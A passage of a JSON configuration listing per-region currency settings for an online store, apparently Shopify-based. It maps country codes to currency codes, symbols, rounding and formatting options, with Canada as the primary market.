Islands","region_code":"UM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"WS":{"region_name":"Samoa","region_code":"WS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YE":{"region_name":"Yemen","region_code":"YE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AC":{"region_name":"Ascension Island","region_code":"AC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"TF":{"region_name":"French Southern Territories","region_code":"TF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GQ":{"region_name":"Equatorial Guinea","region_code":"GQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":true,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AF":{"region_name":"Afghanistan","region_code":"AF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AN":{"region_name":"Netherlands Antilles","region_code":"AN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CM":{"region_name":"Cameroon","region_code":"CM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DJ":{"region_name":"Djibouti","region_code":"DJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon 